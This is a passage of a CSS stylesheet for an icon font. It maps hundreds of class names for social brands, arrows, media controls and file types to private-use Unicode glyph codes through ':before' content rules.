  content: "\e6f5";
}
.icon-question:before {
  content: "\e6f6";
}
.icon-info:before {
  content: "\e6f7";
}
.icon-info2:before {
  content: "\e6f8";
}
.icon-blocked:before {
  content: "\e6f9";
}
.icon-cancel-circle:before {
  content: "\e6fa";
}
.icon-checkmark-circle:before {
  content: "\e6fb";
}
.icon-spam:before {
  content: "\e6fc";
}
.icon-close:before {
  content: "\e6fd";
}
.icon-checkmark:before {
  content: "\e6fe";
}
.icon-checkmark2:before {
  content: "\e6ff";
}
.icon-spell-check:before {
  content: "\e700";
}
.icon-minus:before {
  content: "\e701";
}
.icon-plus:before {
  content: "\e702";
}
.icon-enter:before {
  content: "\e703";
}
.icon-exit:before {
  content: "\e704";
}
.icon-play2:before {
  content: "\e705";
}
.icon-pause:before {
  content: "\e706";
}
.icon-stop:before {
  content: "\e707";
}
.icon-backward:before {
  content: "\e708";
}
.icon-forward2:before {
  content: "\e709";
}
.icon-play3:before {
  content: "\e70a";
}
.icon-pause2:before {
  content: "\e70b";
}
.icon-stop2:before {
  content: "\e70c";
}
.icon-backward2:before {
  content: "\e70d";
}
.icon-forward3:before {
  content: "\e70e";
}
.icon-first:before {
  content: "\e70f";
}
.icon-last:before {
  content: "\e710";
}
.icon-previous:before {
  content: "\e711";
}
.icon-next:before {
  content: "\e712";
}
.icon-eject:before {
  content: "\e713";
}
.icon-volume-high:before {
  content: "\e714";
}
.icon-volume-medium:before {
  content: "\e715";
}
.icon-volume-low:before {
  content: "\e716";
}
.icon-volume-mute:before {
  content: "\e717";
}
.icon-volume-mute2:before {
  content: "\e718";
}
.icon-volume-increase:before {
  content: "\e719";
}
.icon-volume-decrease:before {
  content: "\e71a";
}
.icon-loop:before {
  content: "\e71b";
}
.icon-loop2:before {
  content: "\e71c";
}
.icon-loop3:before {
  content: "\e71d";
}
.icon-shuffle:before {
  content: "\e71e";
}
.icon-arrow-up-left:before {
  content: "\e71f";
}
.icon-arrow-up:before {
  content: "\e720";
}
.icon-arrow-up-right:before {
  content: "\e721";
}
.icon-arrow-right22222:before {
  content: "\e722";
}
.icon-arrow-down-right:before {
  content: "\e723";
}
.icon-arrow-down:before {
  content: "\e724";
}
.icon-arrow-down-left:before {
  content: "\e725";
}
.icon-arrow-left22222:before {
  content: "\e726";
}
.icon-arrow-up-left2:before {
  content: "\e727";
}
.icon-arrow-up2:before {
  content: "\e728";
}
.icon-arrow-up-right2:before {
  content: "\e729";
}
.icon-arrow-right222222:before {
  content: "\e72a";
}
.icon-arrow-down-right2:before {
  content: "\e72b";
}
.icon-arrow-down2:before {
  content: "\e72c";
}
.icon-arrow-down-left2:before {
  content: "\e72d";
}
.icon-arrow-left222222:before {
  content: "\e72e";
}
.icon-arrow-up-left3:before {
  content: "\e72f";
}
.icon-arrow-up3:before {
  content: "\e730";
}
.icon-arrow-up-right3:before {
  content: "\e731";
}
.icon-arrow-right3:before {
  content: "\e732";
}
.icon-arrow-down-right3:before {
  content: "\e733";
}
.icon-arrow-down3:before {
  content: "\e734";
}
.icon-arrow-down-left3:before {
  content: "\e735";
}
.icon-arrow-left3:before {
  content: "\e736";
}
.icon-tab:before {
  content: "\e737";
}
.icon-checkbox-checked:before {
  content: "\e738";
}
.icon-checkbox-unchecked:before {
  content: "\e739";
}
.icon-checkbox-partial:before {
  content: "\e73a";
}
.icon-radio-checked:before {
  content: "\e73b";
}
.icon-radio-unchecked:before {
  content: "\e73c";
}
.icon-crop:before {
  content: "\e73d";
}
.icon-scissors:before {
  content: "\e73e";
}
.icon-filter:before {
  content: "\e73f";
}
.icon-filter2:before {
  content: "\e740";
}
.icon-font:before {
  content: "\e741";
}
.icon-text-height:before {
  content: "\e742";
}
.icon-text-width:before {
  content: "\e743";
}
.icon-bold:before {
  content: "\e744";
}
.icon-underline:before {
  content: "\e745";
}
.icon-italic:before {
  content: "\e746";
}
.icon-strikethrough:before {
  content: "\e747";
}
.icon-omega:before {
  content: "\e748";
}
.icon-sigma:before {
  content: "\e749";
}
.icon-table:before {
  content: "\e74a";
}
.icon-table2:before {
  content: "\e74b";
}
.icon-insert-template:before {
  content: "\e74c";
}
.icon-pilcrow:before {
  content: "\e74d";
}
.icon-lefttoright:before {
  content: "\e74e";
}
.icon-righttoleft:before {
  content: "\e74f";
}
.icon-paragraph-left:before {
  content: "\e750";
}
.icon-paragraph-center:before {
  content: "\e751";
}
.icon-paragraph-right:before {
  content: "\e752";
}
.icon-paragraph-justify:before {
  content: "\e753";
}
.icon-paragraph-left2:before {
  content: "\e754";
}
.icon-paragraph-center2:before {
  content: "\e755";
}
.icon-paragraph-right2:before {
  content: "\e756";
}
.icon-paragraph-justify2:before {
  content: "\e757";
}
.icon-indent-increase:before {
  content: "\e758";
}
.icon-indent-decrease:before {
  content: "\e759";
}
.icon-newtab:before {
  content: "\e75a";
}
.icon-embed:before {
  content: "\e75b";
}
.icon-code:before {
  content: "\e75c";
}
.icon-console:before {
  content: "\e75d";
}
.icon-share:before {
  content: "\e75e";
}
.icon-mail:before {
  content: "\e75f";
}
.icon-mail2:before {
  content: "\e760";
}
.icon-mail3:before {
  content: "\e761";
}
.icon-mail4:before {
  content: "\e762";
}
.icon-google:before {
  content: "\e763";
}
.icon-googleplus:before {
  content: "\e764";
}
.icon-googleplus2:before {
  content: "\e765";
}
.icon-googleplus3:before {
  content: "\e766";
}
.icon-googleplus4:before {
  content: "\e767";
}
.icon-google-drive:before {
  content: "\e768";
}
.icon-facebook:before {
  content: "\e769";
}
.icon-facebook2:before {
  content: "\e76a";
}
.icon-facebook3:before {
  content: "\e76b";
}
.icon-instagram:before {
  content: "\e900";
}
.icon-instagram2:before {
  content: "\e76c";
}
.icon-twitter:before {
  content: "\e76d";
}
.icon-twitter2:before {
  content: "\e76e";
}
.icon-twitter3:before {
  content: "\e76f";
}
.icon-feed2:before {
  content: "\e770";
}
.icon-feed3:before {
  content: "\e771";
}
.icon-feed4:before {
  content: "\e772";
}
.icon-youtube:before {
  content: "\e773";
}
.icon-youtube2:before {
  content: "\e774";
}
.icon-vimeo:before {
  content: "\e775";
}
.icon-vimeo2:before {
  content: "\e776";
}
.icon-vimeo3:before {
  content: "\e777";
}
.icon-lanyrd:before {
  content: "\e778";
}
.icon-flickr:before {
  content: "\e779";
}
.icon-flickr2:before {
  content: "\e77a";
}
.icon-flickr3:before {
  content: "\e77b";
}
.icon-flickr4:before {
  content: "\e77c";
}
.icon-picassa:before {
  content: "\e77d";
}
.icon-picassa2:before {
  content: "\e77e";
}
.icon-dribbble:before {
  content: "\e77f";
}
.icon-dribbble2:before {
  content: "\e780";
}
.icon-dribbble3:before {
  content: "\e781";
}
.icon-forrst:before {
  content: "\e782";
}
.icon-forrst2:before {
  content: "\e783";
}
.icon-deviantart:before {
  content: "\e784";
}
.icon-deviantart2:before {
  content: "\e785";
}
.icon-steam:before {
  content: "\e786";
}
.icon-steam2:before {
  content: "\e787";
}
.icon-github:before {
  content: "\e788";
}
.icon-github2:before {
  content: "\e789";
}
.icon-github3:before {
  content: "\e78a";
}
.icon-github4:before {
  content: "\e78b";
}
.icon-github5:before {
  content: "\e78c";
}
.icon-wordpress:before {
  content: "\e78d";
}
.icon-wordpress2:before {
  content: "\e78e";
}
.icon-joomla:before {
  content: "\e78f";
}
.icon-blogger:before {
  content: "\e790";
}
.icon-blogger2:before {
  content: "\e791";
}
.icon-tumblr:before {
  content: "\e792";
}
.icon-tumblr2:before {
  content: "\e793";
}
.icon-yahoo:before {
  content: "\e794";
}
.icon-tux:before {
  content: "\e795";
}
.icon-apple:before {
  content: "\e796";
}
.icon-finder:before {
  content: "\e797";
}
.icon-android:before {
  content: "\e798";
}
.icon-windows:before {
  content: "\e799";
}
.icon-windows8:before {
  content: "\e79a";
}
.icon-soundcloud:before {
  content: "\e79b";
}
.icon-soundcloud2:before {
  content: "\e79c";
}
.icon-skype:before {
  content: "\e79d";
}
.icon-reddit:before {
  content: "\e79e";
}
.icon-linkedin:before {
  content: "\e79f";
}
.icon-lastfm:before {
  content: "\e7a0";
}
.icon-lastfm2:before {
  content: "\e7a1";
}
.icon-delicious:before {
  content: "\e7a2";
}
.icon-stumbleupon:before {
  content: "\e7a3";
}
.icon-stumbleupon2:before {
  content: "\e7a4";
}
.icon-stackoverflow:before {
  content: "\e7a5";
}
.icon-pinterest:before {
  content: "\e7a6";
}
.icon-pinterest2:before {
  content: "\e7a7";
}
.icon-xing:before {
  content: "\e7a8";
}
.icon-xing2:before {
  content: "\e7a9";
}
.icon-flattr:before {
  content: "\e7aa";
}
.icon-foursquare2:before {
  content: "\e7ab";
}
.icon-foursquare22:before {
  content: "\e7ac";
}
.icon-paypal2:before {
  content: "\e7ad";
}
.icon-paypal22:before {
  content: "\e7ae";
}
.icon-paypal3:before {
  content: "\e7af";
}
.icon-yelp:before {
  content: "\e7b0";
}
.icon-libreoffice:before {
  content: "\e7b1";
}
.icon-file-pdf:before {
  content: "\e7b2";
}
.icon-file-openoffice:before {
  content: "\e7b3";
}
.icon-file-word:before {
  content: "\e7b4";
}
.icon-file-excel:before {
  content: "\e7b5";
}
.icon-file-zip:before {
  content: "\e7b6";
}
.icon-file-powerpoint:before {
  content: "\e7b7";
}
.icon-file-xml:before {
  content: "\e7b8";
}
.icon-file-css:before {
  content: "\e7b9";
}
.icon-html5:before {
  content: "\e7ba";
}
.icon-html52:before {
  content: "\e7bb";
}
.icon-css3:before {
  content: "\e7bc";
}
.icon-chrome:before {
  content: "\e7bd";
}
.icon-firefox:before {
  content: "\e7be";
}
.icon-IE:before {
  content: "\e7bf";
}
.icon-opera:before {
  content: "\e7c0";
}
.icon-safari:before {
  content: "\e7c1";
}
.icon-IcoMoon:before {
  content: "\e7c2";
}
.icon-mixcloud:before {
  content: "\f289";
}
.icon-themeisle:before {
  content: "\f2b2";
}
.icon-yoast:before {
  content: "\f2b1";
}
.icon-snapchat-square:before {
  content: "\f2ad";
}
.icon-snapchat-ghost:before {
  content: "\f2ac";
}
.icon-snapchat:before {
  content: "\f2ab";
}
.icon-viadeo-square:before {
  content: "\f2aa";
}
.icon-viadeo:before {
  content: "\f2a9";
}
.icon-low-vision:before {
  content: "\f2a8";
}
.icon-glide-g:before {
  content: "\f2a6";
}
.icon-glide:before {
  content: "\f2a5";
}
.icon-deaf:before {
  content: "\f2a4";
}
.icon-deafness:before {
  content: "\f2a4";
}
.icon-hard-of-hearing:before {
  content: "\f2a4";
}
.icon-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.icon-asl-interpreting:before {
  content: "\f2a3";
}
.icon-assistive-listening-systems:before {
  content: "\f2a2";
}
.icon-braille:before {
  content: "\f2a1";
}
.icon-audio-description:before {
  content: "\f29e";
}
.icon-gitlab:before {
  content: "\f296";
}
.icon-scribd:before {
  content: "\f28a";
}
.icon-product-hunt:before {
  content: "\f288";
}
.icon-usb:before {
  content: "\f287";
}
.icon-modx:before {
  content: "\f285";
}
.icon-fonticons:before {
  content: "\f280";
}
.icon-odnoklassniki-square:before {
  content: "\f264";
}
.icon-odnoklassniki:before {
  content: "\f263";
}
.icon-tripadvisor:before {
  content: "\f262";
}
.icon-gg-circle:before {
  content: "\f261";
}
.icon-gg:before {
  content: "\f260";
}
.icon-creative-commons:before {
  content: "\f25e";
}
.icon-registered:before {
  content: "\f25d";
}
.icon-cc-diners-club:before {
  content: "\f24c";
}
.icon-cc-jcb:before {
  content: "\f24b";
}
.icon-whatsapp:before {
  content: "\f232";
}
.icon-skyatlas:before {
  content: "\f216";
}
.icon-sellsy:before {
  content: "\f213";
}
.icon-forumbee:before {
  content: "\f211";
}
.icon-buysellads:before {
  content: "\f20d";
}
.icon-meanpath:before {
  content: "\f20c";
}
.icon-ils:before {
  content: "\f20b";
}
.icon-shekel:before {
  content: "\f20b";
}
.icon-sheqel:before {
  content: "\f20b";
}
.icon-cc:before {
  content: "\f20a";
}
.icon-ioxhost:before {
  content: "\f208";
}
.icon-at:before {
  content: "\f1fa";
}
.icon-copyright:before {
  content: "\f1f9";
}
.icon-cc-stripe:before {
  content: "\f1f5";
}
.icon-cc-paypal:before {
  content: "\f1f4";
}
.icon-cc-amex:before {
  content: "\f1f3";
}
.icon-cc-discover:before {
  content: "\f1f2";
}
.icon-cc-mastercard:before {
  content: "\f1f1";
}
.icon-cc-visa:before {
  content: "\f1f0";
}
.icon-google-wallet:before {
  content: "\f1ee";
}
.icon-paypal:before {
  content: "\f1ed";
}
.icon-empire:before {
  content: "\f1d1";
}
.icon-ge:before {
  content: "\f1d1";
}
.icon-ra:before {
  content: "\f1d0";
}
.icon-rebel:before {
  content: "\f1d0";
}
.icon-resistance:before {
  content: "\f1d0";
}
.icon-jsfiddle:before {
  content: "\f1cc";
}
.icon-soundcloud4:before {
  content: "\f1be";
}
.icon-foursquare:before {
  content: "\f180";
}
.icon-bitbucket-square:before {
  content: "\f172";
}
.icon-bitbucket:before {
  content: "\f171";
}
.icon-instagram6:before {
  content: "\f16d";
}
.icon-maxcdn:before {
  content: "\f136";
}
.icon-eye3:before {
  content: "\e000";
}
.icon-paper-clip:before {
  content: "\e001";
}
.icon-mail5:before {
  content: "\e002";
}
.icon-toggle:before {
  content: "\e003";
}
.icon-layout:before {
  content: "\e004";
}
.icon-link2:before {
  content: "\e005";
}
.icon-bell2:before {
  content: "\e006";
}
.icon-lock3:before {
  content: "\e007";
}
.icon-unlock:before {
  content: "\e008";
}
.icon-ribbon:before {
  content: "\e009";
}
.icon-image3:before {
  content: "\e010";
}
.icon-signal:before {
  content: "\e011";
}
.icon-target2:before {
  content: "\e012";
}
.icon-clipboard:before {
  content: "\e013";
}
.icon-clock3:before {
  content: "\e014";
}
.icon-watch:before {
  content: "\e015";
}
.icon-air-play:before {
  content: "\e016";
}
.icon-camera3:before {
  content: "\e017";
}
.icon-video:before {
  content: "\e018";
}
.icon-disc:before {
  content: "\e019";
}
.icon-printer:before {
  content: "\e020";
}
.icon-monitor:before {
  content: "\e021";
}
.icon-server:before {
  content: "\e022";
}
.icon-cog3:before {
  content: "\e023";
}
.icon-heart3:before {
  content: "\e024";
}
.icon-paragraph:before {
  content: "\e025";
}
.icon-align-justify:before {
  content: "\e026";
}
.icon-align-left:before {
  content: "\e027";
}
.icon-align-center:before {
  content: "\e028";
}
.icon-align-right:before {
  content: "\e029";
}
.icon-book2:before {
  content: "\e030";
}
.icon-layers:before {
  content: "\e031";
}
.icon-stack2:before {
  content: "\e032";
}
.icon-stack-2:before {
  content: "\e033";
}
.icon-paper:before {
  content: "\e034";
}
.icon-paper-stack:before {
  content: "\e035";
}
.icon-search2:before {
  content: "\e036";
}
.icon-zoom-in:before {
  content: "\e037";
}
.icon-zoom-out:before {
  content: "\e038";
}
.icon-reply2:before {
  content: "\e039";
}
.icon-circle-plus:before {
  content: "\e040";
}
.icon-circle-minus:before {
  content: "\e041";
}
.icon-circle-check:before {
  content: "\e042";
}
.icon-circle-cross:before {
  content: "\e043";
}
.icon-square-plus:before {
  content: "\e044";
}
.icon-square-minus:before {
  content: "\e045";
}
.icon-square-check:before {
  content: "\e046";
}
.icon-square-cross:before {
  content: "\e047";
}
.icon-microphone:before {
  content: "\e048";
}
.icon-record:before {
  content: "\e049";
}
.icon-skip-back:before {
  content: "\e050";
}
.icon-rewind:before {
  content: "\e051";
}
.icon-play4:before {
  content: "\e052";
}
.icon-pause3:before {
  content: "\e053";
}
.icon-stop3:before {
  content: "\e054";
}
.icon-fast-forward:before {
  content: "\e055";
}
.icon-skip-forward:before {
  content: "\e056";
}
.icon-shuffle2:before {
  content: "\e057";
}
.icon-repeat:before {
  content: "\e058";
}
.icon-folder2:before {
  content: "\e059";
}
.icon-umbrella:before {
  content: "\e060";
}
.icon-moon:before {
  content: "\e061";
}
.icon-thermometer:before {
  content: "\e062";
}
.icon-drop:before {
  content: "\e063";
}
.icon-sun:before {
  content: "\e064";
}
.icon-cloud2:before {
  content: "\e065";
}
.icon-cloud-upload2:before {
  content: "\e066";
}
.icon-cloud-download2:before {
  content: "\e067";
}
.icon-upload4:before {
  content: "\e068";
}
.icon-download4:before {
  content: "\e069";
}
.icon-location3:before {
  content: "\e070";
}
.icon-location-2:before {
  content: "\e071";
}
.icon-map3:before {
  content: "\e072";
}
.icon-battery:before {
  content: "\e073";
}
.icon-head:before {
  content: "\e074";
}
.icon-briefcase2:before {
  content: "\e075";
}
.icon-speech-bubble:before {
  content: "\e076";
}
.icon-anchor:before {
  content: "\e077";
}
.icon-globe2:before {
  content: "\e078";
}
.icon-box:before {
  content: "\e079";
}
.icon-reload:before {
  content: "\e080";
}
.icon-share2:before {
  content: "\e081";
}
.icon-marquee:before {
  content: "\e082";
}
.icon-marquee-plus:before {
  content: "\e083";
}
.icon-marquee-minus:before {
  content: "\e084";
}
.icon-tag2:before {
  content: "\e085";
}
.icon-power:before {
  content: "\e086";
}
.icon-command:before {
  content: "\e087";
}
.icon-alt:before {
  content: "\e088";
}
.icon-esc:before {
  content: "\e089";
}
.icon-bar-graph:before {
  content: "\e090";
}
.icon-bar-graph-2:before {
  content: "\e091";
}
.icon-pie-graph:before {
  content: "\e092";
}
.icon-star4:before {
  content: "\e093";
}
.icon-arrow-left4:before {
  content: "\e094";
}
.icon-arrow-right4:before {
  content: "\e095";
}
.icon-arrow-up4:before {
  content: "\e096";
}
.icon-arrow-down4:before {
  content: "\e097";
}
.icon-volume:before {
  content: "\e098";
}
.icon-mute:before {
  content: "\e099";
}
.icon-content-right:before {
  content: "\e100";
}
.icon-content-left:before {
  content: "\e101";
}
.icon-grid2:before {
  content: "\e102";
}
.icon-grid-2:before {
  content: "\e103";
}
.icon-columns:before {
  content: "\e104";
}
.icon-loader:before {
  content: "\e105";
}
.icon-bag:before {
  content: "\e106";
}
.icon-ban:before {
  content: "\e107";
}
.icon-flag2:before {
  content: "\e108";
}
.icon-trash:before {
  content: "\e109";
}
.icon-expand3:before {
  content: "\e110";
}
.icon-contract3:before {
  content: "\e111";
}
.icon-maximize:before {
  content: "\e112";
}
.icon-minimize:before {
  content: "\e113";
}
.icon-plus2:before {
  content: "\e114";
}
.icon-minus2:before {
  content: "\e115";
}
.icon-check:before {
  content: "\e116";
}
.icon-cross:before {
  content: "\e117";
}
.icon-move:before {
  content: "\e118";
}
.icon-delete:before {
  content: "\e119";
}
.icon-menu3:before {
  content: "\e120";
}
.icon-archive:before {
  content: "\e121";
}
.icon-inbox:before {
  content: "\e122";
}
.icon-outbox:before {
  content: "\e123";
}
.icon-file5:before {
  content: "\e124";
}
.icon-file-add:before {
  content: "\e125";
}
.icon-file-subtract:before {
  content: "\e126";
}
.icon-help:before {
  content: "\e127";
}
.icon-open:before {
  content: "\e128";
}
.icon-ellipsis:before {
  content: "\e129";
}
.icon-world:before {
  content: "\e8e0";
}
.icon-phone2:before {
  content: "\e7c4";
}
.icon-mobile3:before {
  content: "\e7c5";
}
.icon-mouse:before {
  content: "\e7c6";
}
.icon-directions:before {
  content: "\e7c7";
}
.icon-mail6:before {
  content: "\e7c8";
}
.icon-paperplane:before {
  content: "\e7c9";
}
.icon-pencil3:before {
  content: "\e7ca";
}
.icon-feather:before {
  content: "\e7cb";
}
.icon-paperclip:before {
  content: "\e7cc";
}
.icon-drawer4:before {
  content: "\e7cd";
}
.icon-reply3:before {
  content: "\e7ce";
}
.icon-reply-all:before {
  content: "\e7cf";
}
.icon-forward4:before {
  content: "\e7d0";
}
.icon-user5:before {
  content: "\e7d1";
}
.icon-users3:before {
  content: "\e7d2";
}
.icon-user-add:before {
  content: "\e7d3";
}
.icon-vcard:before {
  content: "\e7d4";
}
.icon-export:before {
  content: "\e7d5";
}
.icon-location4:before {
  content: "\e7d6";
}
.icon-map4:before {
  content: "\e7d7";
}
.icon-compass2:before {
  content: "\e7d8";
}
.icon-location5:before {
  content: "\e7d9";
}
.icon-target3:before {
  content: "\e7da";
}
.icon-share3:before {
  content: "\e7db";
}
.icon-sharable:before {
  content: "\e7dc";
}
.icon-heart4:before {
  content: "\e7dd";
}
.icon-heart5:before {
  content: "\e7de";
}
.icon-star5:before {
  content: "\e7df";
}
.icon-star6:before {
  content: "\e7e0";
}
.icon-thumbsup:before {
  content: "\e7e1";
}
.icon-thumbsdown:before {
  content: "\e7e2";
}
.icon-chat:before {
  content: "\e7e3";
}
.icon-comment:before {
  content: "\e7e4";
}
.icon-quote2:before {
  content: "\e7e5";
}
.icon-house:before {
  content: "\e7e6";
}
.icon-popup:before {
  content: "\e7e7";
}
.icon-search3:before {
  content: "\e7e8";
}
.icon-flashlight:before {
  content: "\e7e9";
}
.icon-printer2:before {
  content: "\e7ea";
}
.icon-bell3:before {
  content: "\e7eb";
}
.icon-link3:before {
  content: "\e7ec";
}
.icon-flag3:before {
  content: "\e7ed";
}
.icon-cog4:before {
  content: "\e7ee";
}
.icon-tools:before {
  content: "\e7ef";
}
.icon-trophy2:before {
  content: "\e7f0";
}
.icon-tag3:before {
  content: "\e7f1";
}
.icon-camera4:before {
  content: "\e7f2";
}
.icon-megaphone:before {
  content: "\e7f3";
}
.icon-moon2:before {
  content: "\e7f4";
}
.icon-palette:before {
  content: "\e7f5";
}
.icon-leaf2:before {
  content: "\e7f6";
}
.icon-music2:before {
  content: "\e7f7";
}
.icon-music3:before {
  content: "\e7f8";
}
.icon-new:before {
  content: "\e7f9";
}
.icon-graduation:before {
  content: "\e7fa";
}
.icon-book3:before {
  content: "\e7fb";
}
.icon-newspaper2:before {
  content: "\e7fc";
}
.icon-bag2:before {
  content: "\e7fd";
}
.icon-airplane2:before {
  content: "\e7fe";
}
.icon-lifebuoy:before {
  content: "\e7ff";
}
.icon-eye4:before {
  content: "\e800";
}
.icon-clock4:before {
  content: "\e801";
}
.icon-microphone2:before {
  content: "\e802";
}
.icon-calendar3:before {
  content: "\e803";
}
.icon-bolt:before {
  content: "\e804";
}
.icon-thunder:before {
  content: "\e805";
}
.icon-droplet2:before {
  content: "\e806";
}
.icon-cd:before {
  content: "\e807";
}
.icon-briefcase3:before {
  content: "\e808";
}
.icon-air:before {
  content: "\e809";
}
.icon-hourglass:before {
  content: "\e80a";
}
.icon-gauge:before {
  content: "\e80b";
}
.icon-language:before {
  content: "\e80c";
}
.icon-network:before {
  content: "\e80d";
}
.icon-key3:before {
  content: "\e80e";
}
.icon-battery2:before {
  content: "\e80f";
}
.icon-bucket:before {
  content: "\e810";
}
.icon-magnet2:before {
  content: "\e811";
}
.icon-drive:before {
  content: "\e812";
}
.icon-cup:before {
  content: "\e813";
}
.icon-rocket2:before {
  content: "\e814";
}
.icon-brush:before {
  content: "\e815";
}
.icon-suitcase:before {
  content: "\e816";
}
.icon-cone:before {
  content: "\e817";
}
.icon-earth2:before {
  content: "\e818";
}
.icon-keyboard2:before {
  content: "\e819";
}
.icon-browser:before {
  content: "\e81a";
}
.icon-publish:before {
  content: "\e81b";
}
.icon-progress-3:before {
  content: "\e81c";
}
.icon-progress-2:before {
  content: "\e81d";
}
.icon-brogress-1:before {
  content: "\e81e";
}
.icon-progress-0:before {
  content: "\e81f";
}
.icon-sun2:before {
  content: "\e820";
}
.icon-sun3:before {
  content: "\e821";
}
.icon-adjust:before {
  content: "\e822";
}
.icon-code2:before {
  content: "\e823";
}
.icon-screen2:before {
  content: "\e824";
}
.icon-infinity:before {
  content: "\e825";
}
.icon-light-bulb:before {
  content: "\e826";
}
.icon-creditcard:before {
  content: "\e827";
}
.icon-database:before {
  content: "\e828";
}
.icon-voicemail:before {
  content: "\e829";
}
.icon-clipboard2:before {
  content: "\e82a";
}
.icon-cart4:before {
  content: "\e82b";
}
.icon-box2:before {
  content: "\e82c";
}
.icon-ticket2:before {
  content: "\e82d";
}
.icon-rss:before {
  content: "\e82e";
}
.icon-signal2:before {
  content: "\e82f";
}
.icon-thermometer2:before {
  content: "\e830";
}
.icon-droplets:before {
  content: "\e831";
}
.icon-uniE832:before {
  content: "\e832";
}
.icon-statistics:before {
  content: "\e833";
}
.icon-pie2:before {
  content: "\e834";
}
.icon-bars3:before {
  content: "\e835";
}
.icon-graph:before {
  content: "\e836";
}
.icon-lock4:before {
  content: "\e837";
}
.icon-lock-open:before {
  content: "\e838";
}
.icon-logout:before {
  content: "\e839";
}
.icon-login:before {
  content: "\e83a";
}
.icon-checkmark3:before {
  content: "\e83b";
}
.icon-cross2:before {
  content: "\e83c";
}
.icon-minus3:before {
  content: "\e83d";
}
.icon-plus3:before {
  content: "\e83e";
}
.icon-cross3:before {
  content: "\e83f";
}
.icon-minus4:before {
  content: "\e840";
}
.icon-plus4:before {
  content: "\e841";
}
.icon-cross4:before {
  content: "\e842";
}
.icon-minus5:before {
  content: "\e843";
}
.icon-plus5:before {
  content: "\e844";
}
.icon-erase:before {
  content: "\e845";
}
.icon-blocked2:before {
  content: "\e846";
}
.icon-info3:before {
  content: "\e847";
}
.icon-info4:before {
  content: "\e848";
}
.icon-question2:before {
  content: "\e849";
}
.icon-help2:before {
  content: "\e84a";
}
.icon-warning2:before {
  content: "\e84b";
}
.icon-cycle:before {
  content: "\e84c";
}
.icon-cw:before {
  content: "\e84d";
}
.icon-ccw:before {
  content: "\e84e";
}
.icon-shuffle3:before {
  content: "\e84f";
}
.icon-arrow:before {
  content: "\e850";
}
.icon-arrow2:before {
  content: "\e851";
}
.icon-retweet:before {
  content: "\e852";
}
.icon-loop4:before {
  content: "\e853";
}
.icon-history2:before {
  content: "\e854";
}
.icon-back:before {
  content: "\e855";
}
.icon-switch2:before {
  content: "\e856";
}
.icon-list3:before {
  content: "\e857";
}
.icon-add-to-list:before {
  content: "\e858";
}
.icon-layout2:before {
  content: "\e859";
}
.icon-list4:before {
  content: "\e85a";
}
.icon-text:before {
  content: "\e85b";
}
.icon-text2:before {
  content: "\e85c";
}
.icon-document:before {
  content: "\e85d";
}
.icon-docs:before {
  content: "\e85e";
}
.icon-landscape:before {
  content: "\e85f";
}
.icon-pictures:before {
  content: "\e860";
}
.icon-video2:before {
  content: "\e861";
}
.icon-music4:before {
  content: "\e862";
}
.icon-folder3:before {
  content: "\e863";
}
.icon-archive2:before {
  content: "\e864";
}
.icon-trash2:before {
  content: "\e865";
}
.icon-upload5:before {
  content: "\e866";
}
.icon-download5:before {
  content: "\e867";
}
.icon-disk2:before {
  content: "\e868";
}
.icon-install:before {
  content: "\e869";
}
.icon-cloud3:before {
  content: "\e86a";
}
.icon-upload6:before {
  content: "\e86b";
}
.icon-bookmark2:before {
  content: "\e86c";
}
.icon-bookmarks2:before {
  content: "\e86d";
}
.icon-book4:before {
  content: "\e86e";
}
.icon-play5:before {
  content: "\e86f";
}
.icon-pause4:before {
  content: "\e870";
}
.icon-record2:before {
  content: "\e871";
}
.icon-stop4:before {
  content: "\e872";
}
.icon-next2:before {
  content: "\e873";
}
.icon-previous2:before {
  content: "\e874";
}
.icon-first2:before {
  content: "\e875";
}
.icon-last2:before {
  content: "\e876";
}
.icon-resize-enlarge:before {
  content: "\e877";
}
.icon-resize-shrink:before {
  content: "\e878";
}
.icon-volume2:before {
  content: "\e879";
}
.icon-sound:before {
  content: "\e87a";
}
.icon-mute2:before {
  content: "\e87b";
}
.icon-flow-cascade:before {
  content: "\e87c";
}
.icon-flow-branch:before {
  content: "\e87d";
}
.icon-flow-tree:before {
  content: "\e87e";
}
.icon-flow-line:before {
  content: "\e87f";
}
.icon-flow-parallel:before {
  content: "\e880";
}
.icon-arrow-left5:before {
  content: "\e881";
}
.icon-arrow-down5:before {
  content: "\e882";
}
.icon-arrow-up-upload:before {
  content: "\e883";
}
.icon-arrow-right5:before {
  content: "\e884";
}
.icon-arrow-left6:before {
  content: "\e885";
}
.icon-arrow-down6:before {
  content: "\e886";
}
.icon-arrow-up5:before {
  content: "\e887";
}
.icon-arrow-right6:before {
  content: "\e888";
}
.icon-arrow-left7:before {
  content: "\e889";
}
.icon-arrow-down7:before {
  content: "\e88a";
}
.icon-arrow-up6:before {
  content: "\e88b";
}
.icon-arrow-right7:before {
  content: "\e88c";
}
.icon-arrow-left8:before {
  content: "\e88d";
}
.icon-arrow-down8:before {
  content: "\e88e";
}
.icon-arrow-up7:before {
  content: "\e88f";
}
.icon-arrow-right8:before {
  content: "\e890";
}
.icon-arrow-left9:before {
  content: "\e891";
}
.icon-arrow-down9:before {
  content: "\e892";
}
.icon-arrow-up8:before {
  content: "\e893";
}
.icon-arrow-right9:before {
  content: "\e894";
}
.icon-arrow-left10:before {
  content: "\e895";
}
.icon-arrow-down10:before {
  content: "\e896";
}
.icon-arrow-up9:before {
  content: "\e897";
}
.icon-arrow-right10:before {
  content: "\e898";
}
.icon-arrow-left11:before {
  content: "\e899";
}
.icon-arrow-down11:before {
  content: "\e89a";
}
.icon-arrow-up10:before {
  content: "\e89b";
}
.icon-uniE89C:before {
  content: "\e89c";
}
.icon-arrow-left12:before {
  content: "\e89d";
}
.icon-arrow-down12:before {
  content: "\e89e";
}
.icon-arrow-up11:before {
  content: "\e89f";
}
.icon-arrow-right11:before {
  content: "\e8a0";
}
.icon-menu4:before {
  content: "\e8a1";
}
.icon-ellipsis2:before {
  content: "\e8a2";
}
.icon-dots:before {
  content: "\e8a3";
}
.icon-dot:before {
  content: "\e8a4";
}
.icon-cc2:before {
  content: "\e8a5";
}
.icon-cc-by:before {
  content: "\e8a6";
}
.icon-cc-nc:before {
  content: "\e8a7";
}
.icon-cc-nc-eu:before {
  content: "\e8a8";
}
.icon-cc-nc-jp:before {
  content: "\e8a9";
}
.icon-cc-sa:before {
  content: "\e8aa";
}
.icon-cc-nd:before {
  content: "\e8ab";
}
.icon-cc-pd:before {
  content: "\e8ac";
}
.icon-cc-zero:before {
  content: "\e8ad";
}
.icon-cc-share:before {
  content: "\e8ae";
}
.icon-cc-share2:before {
  content: "\e8af";
}
.icon-danielbruce:before {
  content: "\e8b0";
}
